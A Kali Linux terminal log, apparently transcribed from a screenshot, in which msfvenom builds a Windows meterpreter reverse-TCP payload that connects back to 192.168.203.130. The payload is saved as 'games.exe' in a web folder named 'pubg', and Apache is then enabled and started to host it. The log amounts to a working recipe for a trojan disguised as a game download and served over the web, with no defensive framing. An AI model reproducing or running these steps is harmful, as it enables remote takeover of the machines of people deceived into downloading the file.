 root@kali:/var/www/html/pubg# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.203.130
-f exe > /var/www/html/pubg/games.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/pubg# systemclt enable apache2
bash: systemclt: command not found
root@kali:/var/www/html/pubg# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-
install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/syst
em/apache2.service.
root@kali:/var/www/html/pubg# systemctl start apache2
KALI